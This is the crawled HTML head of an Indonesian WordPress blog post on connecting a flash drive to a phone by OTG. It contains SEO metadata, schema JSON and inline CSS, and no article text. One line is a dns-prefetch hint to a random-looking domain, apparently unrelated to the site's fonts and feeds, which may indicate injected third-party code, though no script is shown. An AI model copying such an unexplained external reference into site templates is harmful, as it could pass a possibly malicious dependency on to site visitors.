

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lulusantekno.com/cara-menggunakan-flashdisk-di-hp/
body_size: 21115
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Cara Menggunakan Flashdisk di HP dengan Mudah</title>
<meta name="description" content="Cara menggunakan flashdisk di HP sangat mudah dan murah Anda hanya perlu mengeluarkan modal 10 ribuan untuk membeli OTG micro USB"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://lulusantekno.com/cara-menggunakan-flashdisk-di-hp/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Cara Menggunakan Flashdisk di HP dengan Mudah" />
<meta property="og:description" content="Cara menggunakan flashdisk di HP sangat mudah dan murah Anda hanya perlu mengeluarkan modal 10 ribuan untuk membeli OTG micro USB" />
<meta property="og:url" content="https://lulusantekno.com/cara-menggunakan-flashdisk-di-hp/" />
<meta property="og:site_name" content="Lulusantekno" />
<meta property="article:author" content="admin" />
<meta property="article:tag" content="cara membuka file flashdisk di hp oppo" />
<meta property="article:tag" content="cara menghubungkan flashdisk ke hp vivo" />
<meta property="article:tag" content="cara menyambungkan flashdisk otg ke hp" />
<meta property="article:section" content="Mobile" />
<meta property="og:image" content="https://lulusantekno.com/wp-content/uploads/2022/10/Cara-Menggunakan-Flashdisk-di-HP-Menghubungkan-Memindah-Data-dan-Eject-Flashdisk.webp" />
<meta property="og:image:secure_url" content="https://lulusantekno.com/wp-content/uploads/2022/10/Cara-Menggunakan-Flashdisk-di-HP-Menghubungkan-Memindah-Data-dan-Eject-Flashdisk.webp" />
<meta property="og:image:width" content="700" />
<meta property="og:image:height" content="400" />
<meta property="og:image:alt" content="Cara Menggunakan Flashdisk di HP" />
<meta property="og:image:type" content="image/webp" />
<meta property="article:published_time" content="2022-10-26T01:00:00+07:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Cara Menggunakan Flashdisk di HP dengan Mudah" />
<meta name="twitter:description" content="Cara menggunakan flashdisk di HP sangat mudah dan murah Anda hanya perlu mengeluarkan modal 10 ribuan untuk membeli OTG micro USB" />
<meta name="twitter:image" content="https://lulusantekno.com/wp-content/uploads/2022/10/Cara-Menggunakan-Flashdisk-di-HP-Menghubungkan-Memindah-Data-dan-Eject-Flashdisk.webp" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="armanto" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="3 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Organization","Person"],"@id":"https://lulusantekno.com/#person","name":"Lulusantekno","url":"https://lulusantekno.com","logo":{"@type":"ImageObject","@id":"https://lulusantekno.com/#logo","url":"https://lulusantekno.com/wp-content/uploads/2020/11/cropped-favicon.png","contentUrl":"https://lulusantekno.com/wp-content/uploads/2020/11/cropped-favicon.png","caption":"Lulusantekno","inLanguage":"en-US","width":"512","height":"512"},"image":{"@id":"https://lulusantekno.com/#logo"}},{"@type":"WebSite","@id":"https://lulusantekno.com/#website","url":"https://lulusantekno.com","name":"Lulusantekno","alternateName":"Lulusantekno.com","publisher":{"@id":"https://lulusantekno.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://lulusantekno.com/wp-content/uploads/2022/10/Cara-Menggunakan-Flashdisk-di-HP-Menghubungkan-Memindah-Data-dan-Eject-Flashdisk.webp","url":"https://lulusantekno.com/wp-content/uploads/2022/10/Cara-Menggunakan-Flashdisk-di-HP-Menghubungkan-Memindah-Data-dan-Eject-Flashdisk.webp","width":"700","height":"400","caption":"Cara Menggunakan Flashdisk di HP","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://lulusantekno.com/cara-menggunakan-flashdisk-di-hp/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://lulusantekno.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://lulusantekno.com/category/mobile/","name":"Mobile"}},{"@type":"ListItem","position":"3","item":{"@id":"https://lulusantekno.com/cara-menggunakan-flashdisk-di-hp/","name":"Cara Menggunakan Flashdisk di HP: Menghubungkan, Memindah Data, dan Eject Flashdisk\ufffc"}}]},{"@type":"WebPage","@id":"https://lulusantekno.com/cara-menggunakan-flashdisk-di-hp/#webpage","url":"https://lulusantekno.com/cara-menggunakan-flashdisk-di-hp/","name":"Cara Menggunakan Flashdisk di HP dengan Mudah","datePublished":"2022-10-26T01:00:00+07:00","dateModified":"2022-10-26T01:00:00+07:00","isPartOf":{"@id":"https://lulusantekno.com/#website"},"primaryImageOfPage":{"@id":"https://lulusantekno.com/wp-content/uploads/2022/10/Cara-Menggunakan-Flashdisk-di-HP-Menghubungkan-Memindah-Data-dan-Eject-Flashdisk.webp"},"inLanguage":"en-US","breadcrumb":{"@id":"https://lulusantekno.com/cara-menggunakan-flashdisk-di-hp/#breadcrumb"}},{"@type":"Person","@id":"https://lulusantekno.com/author/armanto/","name":"armanto","url":"https://lulusantekno.com/author/armanto/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/adf6c6e6308de279e5b6c4acacde4d153b22de8f69d588d86159f73de4fb8e81?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/adf6c6e6308de279e5b6c4acacde4d153b22de8f69d588d86159f73de4fb8e81?s=96&amp;d=mm&amp;r=g","caption":"armanto","inLanguage":"en-US"},"sameAs":["https://lulusantekno.com","admin"]},{"@type":"BlogPosting","headline":"Cara Menggunakan Flashdisk di HP dengan Mudah","keywords":"Cara Menggunakan Flashdisk di HP","datePublished":"2022-10-26T01:00:00+07:00","dateModified":"2022-10-26T01:00:00+07:00","articleSection":"Mobile","author":{"@id":"https://lulusantekno.com/author/armanto/","name":"armanto"},"publisher":{"@id":"https://lulusantekno.com/#person"},"description":"Cara menggunakan flashdisk di HP sangat mudah dan murah Anda hanya perlu mengeluarkan modal 10 ribuan untuk membeli OTG micro USB","name":"Cara Menggunakan Flashdisk di HP dengan Mudah","@id":"https://lulusantekno.com/cara-menggunakan-flashdisk-di-hp/#richSnippet","isPartOf":{"@id":"https://lulusantekno.com/cara-menggunakan-flashdisk-di-hp/#webpage"},"image":{"@id":"https://lulusantekno.com/wp-content/uploads/2022/10/Cara-Menggunakan-Flashdisk-di-HP-Menghubungkan-Memindah-Data-dan-Eject-Flashdisk.webp"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://lulusantekno.com/cara-menggunakan-flashdisk-di-hp/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//foamfasfkkfkfkfa.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link href='https://fonts.googleapis.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="LulusanTekno &raquo; Feed" href="https://lulusantekno.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="LulusanTekno &raquo; Comments Feed" href="https://lulusantekno.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="LulusanTekno &raquo; Cara Menggunakan Flashdisk di HP: Menghubungkan, Memindah Data, dan Eject Flashdisk￼ Comments Feed" href="https://lulusantekno.com/cara-menggunakan-flashdisk-di-hp/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://lulusantekno.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flulusantekno.com%2Fcara-menggunakan-flashdisk-di-hp%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://lulusantekno.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flulusantekno.com%2Fcara-menggunakan-flashdisk-di-hp%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='generate-fonts-css' href='//fonts.googleapis.com/css?family=Ubuntu:300,300italic,regular,italic,500,500italic,700,700italic' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://lulusantekno.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-image-inline-css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://lulusantekno.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-list-inline-css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://lulusantekno.com/wp-includes/blocks/list/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://lulusantekno.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' media='all' />
<link rel='stylesheet' id='crp-style-text-only-css' href='https://lulusantekno.com/wp-content/plugins/contextual-related-posts/css/text-only.min.css?ver=4.1.0' media='all' />
